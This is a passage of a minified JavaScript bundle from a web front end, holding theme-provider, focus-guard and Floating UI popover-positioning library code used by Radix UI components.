n.createElement(a.Provider,{value:M},n.createElement(p,{forcedTheme:t,storageKey:u,attribute:g,enableSystem:i,enableColorScheme:l,defaultTheme:h,value:y,themes:c,nonce:x,scriptProps:w}),b)},p=n.memo(e=>{let{forcedTheme:t,storageKey:r,attribute:o,enableSystem:s,enableColorScheme:a,defaultTheme:l,value:u,themes:c,nonce:d,scriptProps:h}=e,p=JSON.stringify([o,r,l,t,c,u,s,a]).slice(1,-1);return n.createElement("script",{...h,suppressHydrationWarning:!0,nonce:"",dangerouslySetInnerHTML:{__html:"(".concat(i.toString(),")(").concat(p,")")}})}),f=(e,t)=>{let r;try{r=localStorage.getItem(e)||void 0}catch(e){}return r||t},m=e=>{let t=document.createElement("style");return e&&t.setAttribute("nonce",e),t.appendChild(document.createTextNode("*,*::before,*::after{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(t),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(t)},1)}},v=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light")},1508:(e,t,r)=>{"use strict";r.d(t,{Q:()=>n});let n=(0,r(2115).createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"})},1557:(e,t,r)=>{"use strict";r.d(t,{a:()=>n});let n=e=>Math.round(1e5*e)/1e5},2082:(e,t,r)=>{"use strict";r.d(t,{xQ:()=>o});var n=r(2115),i=r(845);function o(e=!0){let t=(0,n.useContext)(i.t);if(null===t)return[!0,null];let{isPresent:r,onExitComplete:s,register:a}=t,l=(0,n.useId)();(0,n.useEffect)(()=>{if(e)return a(l)},[e]);let u=(0,n.useCallback)(()=>e&&s&&s(l),[l,s,e]);return!r&&s?[!1,u]:[!0]}},2085:(e,t,r)=>{"use strict";r.d(t,{F:()=>s});var n=r(2596);let i=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,o=n.$,s=(e,t)=>r=>{var n;if((null==t?void 0:t.variants)==null)return o(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:s,defaultVariants:a}=t,l=Object.keys(s).map(e=>{let t=null==r?void 0:r[e],n=null==a?void 0:a[e];if(null===t)return null;let o=i(t)||i(n);return s[e][o]}),u=r&&Object.entries(r).reduce((e,t)=>{let[r,n]=t;return void 0===n||(e[r]=n),e},{});return o(e,l,null==t||null==(n=t.compoundVariants)?void 0:n.reduce((e,t)=>{let{class:r,className:n,...i}=t;return Object.entries(i).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...a,...u}[t]):({...a,...u})[t]===r})?[...e,r,n]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},2293:(e,t,r)=>{"use strict";r.d(t,{Oh:()=>o});var n=r(2115),i=0;function o(){n.useEffect(()=>{var e,t;let r=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",null!=(e=r[0])?e:s()),document.body.insertAdjacentElement("beforeend",null!=(t=r[1])?t:s()),i++,()=>{1===i&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),i--}},[])}function s(){let e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}},2596:(e,t,r)=>{"use strict";function n(){for(var e,t,r=0,n="",i=arguments.length;r<i;r++)(e=arguments[r])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t)if(Array.isArray(t)){var o=t.length;for(r=0;r<o;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n)}else for(n in t)t[n]&&(i&&(i+=" "),i+=n);return i}(e))&&(n&&(n+=" "),n+=t);return n}r.d(t,{$:()=>n})},2697:(e,t,r)=>{"use strict";r.d(t,{UC:()=>rh,YJ:()=>rf,In:()=>rc,q7:()=>rv,VF:()=>ry,p4:()=>rg,JU:()=>rm,ZL:()=>rd,bL:()=>ra,wn:()=>rx,PP:()=>rb,wv:()=>rw,l9:()=>rl,WT:()=>ru,LM:()=>rp});var n=r(2115),i=r(7650);function o(e,[t,r]){return Math.min(r,Math.max(t,e))}var s=r(5185),a=r(7328),l=r(6101),u=r(6081),c=r(4315),d=r(9178),h=r(2293),p=r(7900),f=r(1285);let m=["top","right","bottom","left"],v=Math.min,g=Math.max,y=Math.round,b=Math.floor,x=e=>({x:e,y:e}),w={left:"right",right:"left",bottom:"top",top:"bottom"},k={start:"end",end:"start"};function S(e,t){return"function"==typeof e?e(t):e}function T(e){return e.split("-")[0]}function E(e){return e.split("-")[1]}function P(e){return"x"===e?"y":"x"}function A(e){return"y"===e?"height":"width"}let C=new Set(["top","bottom"]);function R(e){return C.has(T(e))?"y":"x"}function M(e){return e.replace(/start|end/g,e=>k[e])}let j=["left","right"],D=["right","left"],L=["top","bottom"],V=["bottom","top"];function O(e){return e.replace(/left|right|bottom|top/g,e=>w[e])}function N(e){return"number"!=typeof e?{top:0,right:0,bottom:0,left:0,...e}:{top:e,right:e,bottom:e,left:e}}function I(e){let{x:t,y:r,width:n,height:i}=e;return{width:n,height:i,top:r,left:t,right:t+n,bottom:r+i,x:t,y:r}}function F(e,t,r){let n,{reference:i,floating:o}=e,s=R(t),a=P(R(t)),l=A(a),u=T(t),c="y"===s,d=i.x+i.width/2-o.width/2,h=i.y+i.height/2-o.height/2,p=i[l]/2-o[l]/2;switch(u){case"top":n={x:d,y:i.y-o.height};break;case"bottom":n={x:d,y:i.y+i.height};break;case"right":n={x:i.x+i.width,y:h};break;case"left":n={x:i.x-o.width,y:h};break;default:n={x:i.x,y:i.y}}switch(E(t)){case"start":n[a]-=p*(r&&c?-1:1);break;case"end":n[a]+=p*(r&&c?-1:1)}return n}let B=async(e,t,r)=>{let{placement:n="bottom",strategy:i="absolute",middleware:o=[],platform:s}=r,a=o.filter(Boolean),l=await (null==s.isRTL?void 0:s.isRTL(t)),u=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:c,y:d}=F(u,n,l),h=n,p={},f=0;for(let r=0;r<a.length;r++){let{name:o,fn:m}=a[r],{x:v,y:g,data:y,reset:b}=await m({x:c,y:d,initialPlacement:n,placement:h,strategy:i,middlewareData:p,rects:u,platform:s,elements:{reference:e,floating:t}});c=null!=v?v:c,d=null!=g?g:d,p={...p,[o]:{...p[o],...y}},b&&f<=50&&(f++,"object"==typeof b&&(b.placement&&(h=b.placement),b.rects&&(u=!0===b.rects?await s.getElementRects({reference:e,floating:t,strategy:i}):b.rects),{x:c,y:d}=F(u,h,l)),r=-1)}return{x:c,y:d,placement:h,strategy:i,middlewareData:p}};async function W(e,t){var r;void 0===t&&(t={});let{x:n,y:i,platform:o,rects:s,elements:a,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:d="floating",altBoundary:h=!1,padding:p=0}=S(t,e),f=N(p),m=a[h?"floating"===d?"reference":"floating":d],v=I(await o.getClippingRect({element:null==(r=await (null==o.isElement?void 0:o.isElement(m)))||r?m:m.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:u,rootBoundary:c,strategy:l})),g="floating"===d?{x:n,y:i,width:s.floating.width,height:s.floating.height}:s.reference,y=await (null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),b=await (null==o.isElement?void 0:o.isElement(y))&&await (null==o.getScale?void 0:o.getScale(y))||{x:1,y:1},x=I(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:g,offsetParent:y,strategy:l}):g);return{top:(v.top-x.top+f.top)/b.y,bottom:(x.bottom-v.bottom+f.bottom)/b.y,left:(v.left-x.left+f.left)/b.x,right:(x.right-v.right+f.right)/b.x}}function z(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function $(e){return m.some(t=>e[t]>=0)}let U=new Set(["left","top"]);async function G(e,t){let{placement:r,platform:n,elements:i}=e,o=await (null==n.isRTL?void 0:n.isRTL(i.floating)),s=T(r),a=E(r),l="y"===R(r),u=U.has(s)?-1:1,c=o&&l?-1:1,d=S(t,e),{mainAxis:h,crossAxis:p,alignmentAxis:f}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return a&&"number"==typeof f&&(p="end"===a?-1*f:f),l?{x:p*c,y:h*u}:{x:h*u,y:p*c}}function _(){return"undefined"!=typeof window}function H(e){return X(e)?(e.nodeName||"").toLowerCase():"#document"}function q(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function K(e){var t;return null==(t=(X(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function X(e){return!!_()&&(e instanceof Node||e instanceof q(e).Node)}function Y(e){return!!_()&&(e instanceof Element||e instanceof q(e).Element)}function Z(e){return!!_()&&(e instanceof HTMLElement||e instanceof q(e).HTMLElement)}function Q(e){return!!_()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof q(e).ShadowRoot)}let J=new Set(["inline","contents"]);function ee(e){let{overflow:t,overflowX:r,overflowY:n,display:i}=ed(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!J.has(i)}let et=new Set(["table","td","th"]),er=[":popover-open",":modal"];function en(e){return er.some(t=>{try{return e.matches(t)}catch(e){return!1}})}let ei=["transform","translate","scale","rotate","perspective"],eo=["transform","translate","scale","rotate","perspective","filter"],es=["paint","layout","strict","content"];function ea(e){let t=el(),r=Y(e)?ed(e):e;return ei.some(e=>!!r[e]&&"none"!==r[e])||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||eo.some(e=>(r.willChange||"").includes(e))||es.some(e=>(r.contain||"").includes(e))}function el(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}let eu=new Set(["html","body","#document"]);function ec(e){return eu.has(H(e))}function ed(e){return q(e).getComputedStyle(e)}function eh(e){return Y(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function ep(e){if("html"===H(e))return e;let t=e.assignedSlot||e.parentNode||Q(e)&&e.host||K(e);return Q(t)?t.host:t}function ef(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);let i=function e(t){let r=ep(t);return ec(r)?t.ownerDocument?t.ownerDocument.body:t.body:Z(r)&&ee(r)?r:e(r)}(e),o=i===(null==(n=e.ownerDocument)?void 0:n.body),s=q(i);if(o){let e=em(s);return t.concat(s,s.visualViewport||[],ee(i)?i:[],e&&r?ef(e):[])}return t.concat(i,ef(i,[],r))}function em(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function ev(e){let t=ed(e),r=parseFloat(t.width)||0,n=parseFloat(t.height)||0,i=Z(e),o=i?e.offsetWidth:r,s=i?e.offsetHeight:n,a=y(r)!==o||y(n)!==s;return a&&(r=o,n=s),{width:r,height:n,$:a}}function eg(e){return Y(e)?e:e.contextElement}function ey(e){let t=eg(e);if(!Z(t))return x(1);let r=t.getBoundingClientRect(),{width:n,height:i,$:o}=ev(t),s=(o?y(r.width):r.width)/n,a=(o?y(r.height):r.height)/i;return s&&Number.isFinite(s)||(s=1),a&&Number.isFinite(a)||(a=1),{x:s,y:a}}let eb=x(0);function ex(e){let t=q(e);return el()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:eb}function ew(e,t,r,n){var i;void 0===t&&(t=!1),void 0===r&&(r=!1);let o=e.getBoundingClientRect(),s=eg(e),a=x(1);t&&(n?Y(n)&&(a=ey(n)):a=ey(e));let l=(void 0===(i=r)&&(i=!1),n&&(!i||n===q(s))&&i)?ex(s):x(0),u=(o.left+l.x)/a.x,c=(o.top+l.y)/a.y,d=o.width/a.x,h=o.height/a.y;if(s){let e=q(s),t=n&&Y(n)?q(n):n,r=e,i=em(r);for(;i&&n&&t!==r;){let e=ey(i),t=i.getBoundingClientRect(),n=ed(i),o=t.left+(i.clientLeft+parseFloat(n.paddingLeft))*e.x,s=t.top+(i.clientTop+parseFloat(n.paddingTop))*e.y;u*=e.x,c*=e.y,d*=e.x,h*=e.y,u+=o,c+=s,i=em(r=q(i))}}return I({width:d,height:h,x:u,y:c})}function ek(e,t){let r=eh(e).scrollLeft;return t?t.left+r:ew(K(e)).left+r}function eS(e,t,r){void 0===r&&(r=!1);let n=e.getBoundingClientRect();return{x:n.left+t.scrollLeft-(r?0:ek(e,n)),y:n.top+t.scrollTop}}let eT=new Set(["absolute","fixed"]);function eE(e,t,r){let n;if("viewport"===t)n=function(e,t){let r=q(e),n=K(e),i=r.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(i){o=i.width,s=i.height;let e=el();(!e||e&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:o,height:s,x:a,y:l}}(e,r);else if("document"===t)n=function(e){let t=K(e),r=eh(e),n=e.ownerDocument.body,i=g(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),o=g(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight),s=-r.scrollLeft+ek(e),a=-r.scrollTop;return"rtl"===ed(n).direction&&(s+=g(t.clientWidth,n.clientWidth)-i),{width:i,height:o,x:s,y:a}}(K(e));else if(Y(t))n=function(e,t){let r=ew(e,!0,"fixed"===t),n=r.top+e.clientTop,i=r.left+e.clientLeft,o=Z(e)?ey(e):x(1),s=e.clientWidth*o.x,a=e.clientHeight*o.y;return{width:s,height:a,x:i*o.x,y:n*o.y}}(t,r);else{let r=ex(e);n={x:t.x-r.x,y:t.y-r.y,width:t.width,height:t.height}}return I(n)}function eP(e){return"static"===ed(e).position}function eA(e,t){if(!Z(e)||"fixed"===ed(e).position)return null;if(t)return t(e);let r=e.offsetParent;return K(e)===r&&(r=r.ownerDocument.body),r}function eC(e,t){var r;let n=q(e);if(en(e))return n;if(!Z(e)){let t=ep(e);for(;t&&!ec(t);){if(Y(t)&&!eP(t))return t;t=ep(t)}return n}let i=eA(e,t);for(;i&&(r=i,et.has(H(r)))&&eP(i);)i=eA(i,t);return i&&ec(i)&&eP(i)&&!ea(i)?n:i||function(e){let t=ep(e);for(;Z(t)&&!ec(t);){if(ea(t))return t;if(en(t))break;t=ep(t)}return null}(e)||n}let eR=async function(e){let t=this.getOffsetParent||eC,r=this.getDimensions,n=await r(e.floating);return{reference:function(e,t,r){let n=Z(t),i=K(t),o="fixed"===r,s=ew(e,!0,o,t),a={scrollLeft:0,scrollTop:0},l=x(0);if(n||!n&&!o)if(("body"!==H(t)||ee(i))&&(a=eh(t)),n){let e=ew(t,!0,o,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else i&&(l.x=ek(i));o&&!n&&i&&(l.x=ek(i));let u=!i||n||o?x(0):eS(i,a);return{x:s.left+a.scrollLeft-l.x-u.x,y:s.top+a.scrollTop-l.y-u.y,width:s.width,height:s.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:n.width,height:n.height}}},eM={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:i}=e,o="fixed"===i,s=K(n),a=!!t&&en(t.floating);if(n===s||a&&o)return r;let l={scrollLeft:0,scrollTop:0},u=x(1),c=x(0),d=Z(n);if((d||!d&&!o)&&(("body"!==H(n)||ee(s))&&(l=eh(n)),Z(n))){let e=ew(n);u=ey(n),c.x=e.x+n.clientLeft,c.y=e.y+n.clientTop}let h=!s||d||o?x(0):eS(s,l,!0);return{width:r.width*u.x,height:r.height*u.y,x:r.x*u.x-l.scrollLeft*u.x+c.x+h.x,y:r.y*u.y-l.scrollTop*u.y+c.y+h.y}},getDocumentElement:K,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:i}=e,o=[..."clippingAncestors"===r?en(t)?[]:function(e,t){let r=t.get(e);if(r)return r;let n=ef(e,[],!1).filter(e=>Y(e)&&"body"!==H(e)),i=null,o="fixed"===ed(e).position,s=o?ep(e):e;for(;Y(s)&&!ec(s);){let t=ed(s),r=ea(s);r||"fixed"!==t.position||(i=null),(o?!r&&!i:!r&&"static"===t.position&&!!i&&eT.has(i.position)||ee(s)&&!r&&function e(t,r){let n=ep(t);return!(n===r||!Y(n)||ec(n))&&("fixed"===ed(n).position||e(n,r))}(e,s))?n=n.filter(e=>e!==s):i=t,s=ep(s)}return t.set(e,n),n}(t,this._c):[].concat(r),n],s=o[0],a=o.reduce((e,r)=>{let n=eE(t,r,i);return e.top=g(n.top,e.top),e.right=v(n.right,e.right),e.bottom=v(n.bottom,e.bottom),e.left=g(n.left,e.left),e},eE(t,s,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}},getOffsetParent:eC,getElementRects:eR,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:r}=ev(e);return{width:t,height:r}},getScale:ey,isElement:Y,isRTL:function(e){return"rtl"===ed(e).direction}};function ej(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}let eD=e=>({name:"arrow",options:e,async fn(t){let{x:r,y:n,placement:i,rects:o,platform:s,elements:a,middlewareData:l}=t,{element:u,padding:c=0}=S(e,t)||{};if(null==u)return{};let d=N(c),h={x:r,y:n},p=P(R(i)),f=A(p),m=await s.getDimensions(u),y="y"===p,b=y?"clientHeight":"clientWidth",x=o.reference[f]+o.reference[p]-h[p]-o.floating[f],w=h[p]-o.reference[p],k=await (null==s.getOffsetParent?void 0:s.getOffsetParent(u)),T=k?k[b]:0;T&&await (null==s.isElement?void 0:s.isElement(k))||(T=a.floating[b]||o.floating[f]);let C=T/2-m[f]/2-1,M=v(d[y?"top":"left"],C),j=v(d[y?"bottom":"right"],C),D=T-m[f]-j,L=T/2-m[f]/2+(x/2-w/2),V=g(M,v(L,D)),O=!l.arrow&&null!=E(i)&&L!==V&&o.reference[f]/2-(L<M?M:j)-m[f]/2<0,I=O?L<M?L-M:L-D:0;return{[p]:h[p]+I,data:{[p]:V,centerOffset:L-V-I,...O&&{alignmentOffset:I}},reset:O}}}),eL=(e,t,r)=>{let n=new Map,i={platform:eM,...r},o={...i.platform,_c:n};return B(e,t,{...i,platform:o})};var eV="undefined"!=typeof document?n.useLayoutEffect:function(){};function eO(e,t){let r,n,i;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((r=e.length)!==t.length)return!1;for(n=r;0!=n--;)if(!eO(e[n],t[n]))return!1;return!0}if((r=(i=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(n=r;0!=n--;)if(!({}).hasOwnProperty.call(t,i[n]))return!1;for(n=r;0!=n--;){let r=i[n];if(("_owner"!==r||!e.$$typeof)&&!eO(e[r],t[r]))return!1}return!0}return e!=e&&t!=t}function eN(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function eI(e,t){let r=eN(e);return Math.round(t*r)/r}function eF(e){let t=n.useRef(e);return eV(()=>{t.current=e}),t}let eB=e=>({name:"arrow",options:e,fn(t){let{element:r,padding:n}="function"==typeof e?e(t):e;return r&&({}).hasOwnProperty.call(r,"current")?null!=r.current?eD({element:r.current,padding:n}).fn(t):{}:r?eD({element:r,padding:n}).fn(t):{}}}),eW=(e,t)=>({...function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;let{x:i,y:o,placement:s,middlewareData:a}=t,l=await G(t,e);return s===(null==(r=a.offset)?void 0:r.placement)&&null!=(n=a.arrow)&&n.alignmentOffset?{}:{x:i+l.x,y:o+l.y,data:{...l,placement:s}}}}}(e),options:[e,t]}),ez=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:r,y:n,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...l}=S(e,t),u={x:r,y:n},c=await W(t,l),d=R(T(i)),h=P(d),p=u[h],f=u[d];if(o){let e="y"===h?"top":"left",t="y"===h?"bottom":"right",r=p+c[e],n=p-c[t];p=g(r,v(p,n))}if(s){let e="y"===d?"top":"left",t="y"===d?"bottom":"right",r=f+c[e],n=f-c[t];f=g(r,v(f,n))}let m=a.fn({...t,[h]:p,[d]:f});return{...m,data:{x:m.x-r,y:m.y-n,enabled:{[h]:o,[d]:s}}}}}}(e),options:[e,t]}),e$=(e,t)=>({...function(e){return void 0===e&&(e={}),{options:e,fn(t){let{x:r,y:n,placement:i,rects:o,middlewareData:s}=t,{offset:a=0,mainAxis:l=!0,crossAxis:u=!0}=S(e,t),c={x:r,y:n},d=R(i),h=P(d),p=c[h],f=c[d],m=S(a,t),v="number"==typeof m?{mainAxis:m,crossAxis:0}:{mainAxis:0,crossAxis:0,...m};if(l){let e="y"===h?"height":"width",t=o.reference[h]-o.floating[e]+v.mainAxis,r=o.reference[h]+o.reference[e]-v.mainAxis;p<t?p=t:p>r&&(p=r)}if(u){var g,y;let e="y"===h?"width":"height",t=U.has(T(i)),r=o.reference[d]-o.floating[e]+(t&&(null==(g=s.offset)?void 0:g[d])||0)+(t?0:v.crossAxis),n=o.reference[d]+o.reference[e]+(t?0:(null==(y=s.offset)?void 0:y[d])||0)-(t?v.crossAxis:0);f<r?f=r:f>n&&(f=n)}return{[h]:p,[d]:f}}}}(e),options:[e,t]}),eU=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n,i,o,s;let{placement:a,middlewareData:l,rects:u,initialPlacement:c,platform:d,elements:h}=t,{mainAxis:p=!0,crossAxis:f=!0,fallbackPlacements:m,fallbackStrategy:v="bestFit",fallbackAxisSideDirection:g="none",flipAlignment:y=!0,...b}=S(e,t);if(null!=(r=l.arrow)&&r.alignmentOffset)return{};let x=T(a),w=R(c),k=T(c)===c,C=await (null==d.isRTL?void 0:d.isRTL(h.floating)),N=m||(k||!y?[O(c)]:function(e){let t=O(e);return[M(e),t,M(t)]}(c)),I="none"!==g;!m&&I&&N.push(...function(e,t,r,n){let i=E(e),o=function(e,t,r){switch(e){case"top":case"bottom":if(r)return t?D:j;return t?j:D;case"left":case"right":return t?L:V;default:return[]}}(T(e),"start"===r,n);return i&&(o=o.map(e=>e+"-"+i),t&&(o=o.concat(o.map(M)))),o}(c,y,g,C));let F=[c,...N],B=await W(t,b),z=[],$=(null==(n=l.flip)?void 0:n.overflows)||[];if(p&&z.push(B[x]),f){let e=function(e,t,r){void 0===r&&(r=!1);let n=E(e),i=P(R(e)),o=A(i),s="x"===i?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[o]>t.floating[o]&&(s=O(s)),[s,O(s)]}(a,u,C);z.push(B[e[0]],B[e[1]])}if($=[...$,{placement:a,overflows:z}],!z.every(e=>e<=0)){let e=((null==(i=l.flip)?void 0:i.index)||0)+1,t=F[e];if(t&&("alignment"!==f||w===R(t)||$.every(e=>e.overflows[0]>0&&R(e.placement)===w)))return{data:{index:e,overflows:$},reset:{placement:t}};let r=null==(o=$.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:o.placement;if(!r)switch(v){case"bestFit":{let e=null==(s=$.filter(e=>{if(I){let t=R(e.placement);return t===w||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:s[0];e&&(r=e);break}case"initialPlacement":r=c}if(a!==r)return{reset:{placement:r}}}return{}}}}(e),options:[e,t]}),eG=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var r,n;let i,o,{placement:s,rects:a,platform:l,elements:u}=t,{apply:c=()=>{},...d}=S(e,t),h=await W(t,d),p=T(s),f=E(s),m="y"===R(s),{width:y,height:b}=a.floating;"top"===p||"bottom"===p?(i=p,o=f===(await (null==l.isRTL?void 0:l.isRTL(u.floating))?"start":"end")?"left":"right"):(o=p,i="end"===f?"top":"bottom");let x=b-h.top-h.bottom,w=y-h.left-h.right,k=v(b-h[i],x),P=v(y-h[o],w),A=!t.middlewareData.shift,C=k,M=P;if(null!=(r=t.middlewareData.shift)&&r.enabled.x&&(M=w),null!=(n=t.middlewareData.shift)&&n.enabled.y&&(C=x),A&&!f){let e=g(h.left,0),t=g(h.right,0),r=g(h.top,0),n=g(h.bottom,0);m?M=y-2*(0!==e||0!==t?e+t:g(h.left,h.right)):C=b-2*(0!==r||0!==n?r+n:g(h.top,h.bottom))}await c({...t,availableWidth:M,availableHeight:C});let j=await l.getDimensions(u.floating);return y!==j.width||b!==j.height?{reset:{rects:!0}}:{}}}}(e),options:[e,t]}),e_=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:r}=t,{strategy:n="referenceHidden",...i}=S(e,t);switch(n){case"referenceHidden":{let e=z(await W(t,{...i,elementContext:"reference"}),r.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:$(e)}}}case"escaped":{let e=z(await W(t,{...i,altBoundary:!0}),r.floating);return{data:{escapedOffsets:e,escaped:$(e)}}}default:return{}}}}}(e),options:[e,t]}),eH=(e,t)=>({...eB(e),options:[e,t]});var eq=r(3655),eK=r(5155),eX=n.forwardRef((e,t)=>{let{children:r,width:n=10,height:i=5,...o}=e;return(0,eK.jsx)(eq.sG.svg,{...o,ref:t,width:n,height:i,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?r:(0,eK.jsx)("polygon",{points:"0,0 30,0 15,10"})})});eX.displayName="Arrow";var eY=r(9033),eZ=r(2712),eQ=r(1275),eJ="Popper",[e0,e1]=(0,u.A)(eJ),[e5,e2]=e0(eJ),e8=e=>{let{__scopePopper:t,children:r}=e,[i,o]=n.useState(null);return(0,eK.jsx)(e5,{scope:t,anchor:i,onAnchorChange:o,children:r})};e8.displayName=eJ;var e3="PopperAnchor",e9=n.forwardRef((e,t)=>{let{__scopePopper:r,virtualRef:i,...o}=e,s=e2(e3,r),a=n.useRef(null),u=(0,l.s)(t,a);return n.useEffect(()=>{s.onAnchorChange((null==i?void 0:i.current)||a.current)}),i?null:(0,eK.jsx)(eq.sG.div,{...o,ref:u})});e9.displayName=e3;var e6="PopperContent",[e4,e7]=e0(e6),te=n.forwardRef((e,t)=>{var r,o,s,a,u,c,d,h;let{__scopePopper:p,side:f="bottom",sideOffset:m=0,align:y="center",alignOffset:x=0,arrowPadding:w=0,avoidCollisions:k=!0,collisionBoundary:S=[],collisionPadding:T=0,sticky:E="partial",hideWhenDetached:P=!1,updatePositionStrategy:A="optimized",onPlaced:C,...R}=e,M=e2(e6,p),[j,D]=n.useState(null),L=(0,l.s)(t,e=>D(e)),[V,O]=n.useState(null),N=(0,eQ.X)(V),I=null!=(d=null==N?void 0:N.width)?d:0,F=null!=(h=null==N?void 0:N.height)?h:0,B="number"==typeof T?T:{top:0,right:0,bottom:0,left:0,...T},W=Array.isArray(S)?S:[S],z=W.length>0,$={padding:B,boundary:W.filter(ti),altBoundary:z},{refs:U,floatingStyles:G,placement:_,isPositioned:H,middlewareData:q}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:r="absolute",middleware:o=[],platform:s,elements:{reference:a,floating:l}={},transform:u=!0,whileElementsMounted:c,open:d}=e,[h,p]=n.useState({x:0,y:0,strategy:r,placement:t,middlewareData:{},isPositioned:!1}),[f,m]=n.useState(o);eO(f,o)||m(o);let[v,g]=n.useState(null),[y,b]=n.useState(null),x=n.useCallback(e=>{e!==T.current&&(T.current=e,g(e))},[]),w=n.useCallback(e=>{e!==E.current&&(E.current=e,b(e))},[]),k=a||v,S=l||y,T=n.useRef(null),E=n.useRef(null),P=n.useRef(h),A=null!=c,C=eF(c),R=eF(s),M=eF(d),j=n.useCallback(()=>{if(!T.current||!E.current)return;let e={placement:t,strategy:r,middleware:f};R.current&&(e.platform=R.current),eL(T.current,E.current,e).then(e=>{let t={...e,isPositioned:!1!==M.current};D.current&&!eO(P.current,t)&&(P.current=t,i.flushSync(()=>{p(t)}))})},[f,t,r,R,M]);eV(()=>{!1===d&&P.current.isPositioned&&(P.current.isPositioned=!1,p(e=>({...e,isPositioned:!1})))},[d]);let D=n.useRef(!1);eV(()=>(D.current=!0,()=>{D.current=!1}),[]),eV(()=>{if(k&&(T.current=k),S&&(E.current=S),k&&S){if(C.current)return C.current(k,S,j);j()}},[k,S,j,C,A]);let L=n.useMemo(()=>({reference:T,floating:E,setReference:x,setFloating:w}),[x,w]),V=n.useMemo(()=>({reference:k,floating:S}),[k,S]),O=n.useMemo(()=>{let e={position:r,left:0,top:0};if(!V.floating)return e;let t=eI(V.floating,h.x),n=eI(V.floating,h.y);return u?{...e,transform:"translate("+t+"px, "+n+"px)",...eN(V.floating)>=1.5&&{willChange:"transform"}}:{position:r,left:t,top:n}},[r,u,V.floating,h.x,h.y]);return n.useMemo(()=>({...h,update:j,refs:L,elements:V,floatingStyles:O}),[h,j,L,V,O])}({strategy:"fixed",placement:f+("center"!==y?"-"+y:""),whileElementsMounted:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e,t,r,n){let i;void 0===n&&(n={});let{ancestorScroll:o=!0,ancestorResize:s=!0,elementResize:a="function"==typeof ResizeObserver,layoutShift:l="function"==typeof 